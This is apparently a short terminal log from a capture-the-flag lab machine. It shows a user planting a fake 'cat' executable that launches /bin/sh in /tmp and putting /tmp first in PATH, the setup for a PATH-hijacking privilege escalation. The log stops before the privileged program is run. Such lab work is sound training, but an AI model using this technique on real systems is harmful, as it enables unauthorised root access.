 robert@oopsie:/tmp$ rm -rf cat
rm -rf cat
robert@oopsie:/tmp$ echo "/bin/sh" > cat
echo "/bin/sh" > cat
robert@oopsie:/tmp$ chmod +x cat
chmod +x cat
robert@oopsie:/tmp$ expprt PATH=/tmp:$PATH
expprt PATH=/tmp:$PATH
expprt: command not found
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/loc
al/games
robert@oopsie:/tmp$